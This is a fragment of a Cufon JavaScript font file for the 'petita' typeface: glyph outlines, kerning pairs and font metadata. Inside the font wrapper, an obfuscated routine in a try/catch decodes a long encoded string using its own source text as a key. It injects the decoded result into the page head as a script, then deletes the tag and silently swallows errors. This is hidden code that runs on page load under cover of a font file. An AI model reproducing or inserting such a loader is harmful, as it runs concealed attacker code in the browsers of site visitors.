:10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":-22,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":12,"u":9,"t":-14,"r":9,"q":9,"p":9,"n":9,"m":8,"l":12,"i":12,"h":9,"d":11,"b":9,"U":11,"S":10,"R":15,"Q":14,"P":14,"O":9,"N":14,"M":14,"L":15,"K":14,"J":-12,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"w":-10,"v":-9,"t":-17,"l":9,"j":8,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"136,-244r-29,0r-37,56r11,0xm152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150},{"d":"213,-118r0,-16r-86,0r0,-87r-16,0r0,87r-87,0r0,16r87,0r0,86r16,0r0,-86r86,0xm213,0r0,-16r-189,0r0,16r189,0","w":237},{"d":"95,42v22,-12,30,-39,27,-77r-24,0r0,35r8,0v3,23,-13,21,-11,42xm17,42v24,-10,30,-39,27,-77r-23,0r0,35r7,0v4,24,-13,20,-11,42","w":142},{"d":"167,-132r0,-20r-69,0r1,-97r-22,0r0,97r-68,0r0,20r68,1r-1,214r24,0r-2,-214"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-932-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Z76,`pAqhcQFZ}]&mpbv.7.QMHA,6pQFMHrvhc%s6^Ud#Gq1M(wTn7wqM(wTn7A>M(wTn7nT%9yRm30T6p^RmcwTnH^RmcwTncbRmcwTnprRm30T6c%Rm30T63^Rm30v#G6Rm30T#H6Rm30T6cbRmcwTn7^Rm30T63lRm30T63ARm30T6pbRm30T#4lRm30T63rRm3.Tn4rmn]g,630,AH;~m,g,n|lpnMrRm30T#GrRm30T676RmcwTA4b8M(wTn7wH9clRm30T64]Rm30T64rRmcwTnc6Rm30T67ARmcwTn|rRm30T67.sM(^]n|%1M(wTn3#TM(wTn7.HM(wTn7!TM(wTn7b1M(wTn7W,M(^]n|^1M(wTn7WYM(^]n|r>M(^]n|!TM(wTn7.LM(wTn7A4M(wTn7#HM(wTn7.tAbT1.bg,630gA]g,630G#]g,630vA]g,n|l?n,g,630vn,g,n|l]#]g,n|l?n]g,630TAbg,n|l4n^g,630qA]g,630GA]g,630q#,g,n|!,nq,RmcwTA3W;M(^]n|WqM(wTn7A]M(wTn7wLM(wTn7r?Z7>RmcwTn7%RmcwTA|rRmcwTnH6RmcwTn|ARm30gA4bRm30T#G^RmcwTA|A^M(wTn7wYM(wTn76pM(^]n|!qM(^]n|nvM(^]n|WgM(wTn7.Y%bg,n|l>Nbg,630GN^gvM(wTn761M(wTn7!g^]]RmcwTA3ARmcwTAc%Rm30T64>RmcwTA7%Rm30T#G?pM(^]n|!Gnbg,n|l1#,g,630T6]g,630vN^0l}|!b7(.rZ_nANjW%93w^cM#6h`RmKz2>14?]psX;@)dyFfTgvGq,HtYL~&UQ8eg,630qA^g,630qN^g,630g#,g,n|l1#]g,630vA,g,n|l4A,g,630vn]g,630gA^g,630T#^g,630T#HLRmcwTnc%RmcwTnG^RmcwTn3bRm30T6pARm30T64ARmcwTn|69M(wTn7b>M(wTn7.vM(^]n|wLM(^]n|A?M(^]n|.gM(^]n|0YM(wTn7#tM(^]n|^]j,g,630GA,g,630vAc,4M(wTn7nGM,g,n|l4Abg,n40vA]g,n|lpAwlRmcwTn3>%M(^]n|ngK!2]M(wvn3.vM(^]n|WYM(wTn3?v%]g,630G#^g,n|l1nqQRmcwTnp6R_v;Rm3.Tnc%Rm30T6cw8M(^]n|^>M(^]n|WTWM^RmcwTnp%Rm3.Tn4bRm30T#3ARm30T#G>RmcwTnc^sM(^]n|nGM(^]n|nT^v,RmcwTn4%Rm30T#36nM(wTn7nH3sARmcwTn4lRm30T#cARm3.Tnc!U_bg,630,6]g,630q6^g,630q6]g,630,A^g,630G#HQRmcwTnpARmcwTA3>Rm30T6cntN,gFM(wvn|!L6]g,n|l1A^g,n|l?6bg,630,n^g,n|l>Abg,n|l>n]g,n40gA!r|RbdYM(wTn7%]R3?HM(wTn7rpM(wTn7.qM(^]n|0tM4^RmcwTA3.?_]g,630GAbg,630,#,gR6^g,n|l?A]g,630,n(%Rm3.Tn3A_N]g,n|l>A^g,630gN^g,n|!tNbg,n4l>#,>RmcwTA7bRm30T6|]Rm30T67bRm30T63mRm3.TncngM(wTn7Wqw,g,n|lpnbg,630,A]g,n|l>N^g,n|l>6^g,n40GN^g,n4.gN^g,n|l1#^g,n|l>A,g,n|lpAbg,n|l46bg,n|l4#]g,n|l?n9!G6bg,630TA^g,n|l>6]g,630gA,g,630g#]g,n40G#^g,630Tn^g,n|l169ARm3.TnGlRm30T6|0QK^g,630v6M,RmcwTn|]RmcwTnG>)M(^]n|!vM(^]n|l1M(wvn|!Y^bg,n|l?A,g,630Hn(6&#]g,n|r?#tg;M(wTn7^pM(wTn3wv%HgRmcwTn4>hM(^]n|WtM(^]n|0TM(wTn7wgw!;>M(wTn76?M(wTn7.gM(wvn|b]M(wvn|.T.1LGR7g;m}21.1?dh3qT_(0Q#1LT_7TQR}Ld6cLsm72d6G,1_p#F6HgLR7>GjMyQNH]pZ7.F`HdQ_,YXjG;tmtmR_1?eZ|U~`p;L`7^;Rt^vh7^;`(^R_p;>`(^Gm7bR_pAf`MgFmMryhc;>Rs6]`s]d6c]GmMrX6c]dm^TF6p?;r}Q;_s%]RtWX`7Q4#M%;`HYFh7QGm7L>`cw;Zc6fR12&h3gdNvd)h9]scHA`h^,mjMl`h^,QZ92;")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":176,"face":{"font-family":"petita","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 6 4 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-77 -330 373.026 109","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0005-U+E061"}}));
